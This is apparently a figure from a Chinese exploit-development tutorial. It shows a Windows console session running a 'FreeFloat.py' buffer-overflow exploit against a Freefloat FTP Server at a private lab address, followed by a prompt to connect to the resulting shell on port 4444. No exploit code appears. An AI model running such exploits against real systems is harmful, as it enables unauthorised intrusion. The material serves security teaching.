 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\asus>cd Desktop
C:\Users\asus\Desktop>cd test
C:\Users\asus\Desktop\test>FreeFloat.py 192.168.13.130 21
| Freefloat FTP Server Buffer Overflow Vulnerability |
[-] Connecting to 192.168.13.130 on port 21
[-] Sending exploit...
[-] Exploit successfully sent...
[-] Connect to 192.168.13.130 on port 4444
C:\Users\asus\Desktop\test>
图 7